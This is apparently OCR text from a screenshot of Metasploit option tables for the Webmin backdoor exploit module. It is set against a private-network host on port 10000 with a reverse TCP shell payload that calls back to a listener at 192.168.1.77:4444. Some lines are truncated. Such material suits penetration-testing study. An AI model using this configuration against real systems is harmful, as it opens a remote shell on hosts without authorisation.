 Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host
RHOSTS 192.168.1.78 yes The target host(s), range CIDR
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network
s.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing
SSLCert no Path to a custom SSL certificate
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.77 yes The listen address (an interface may
LPORT 4444 yes The listen port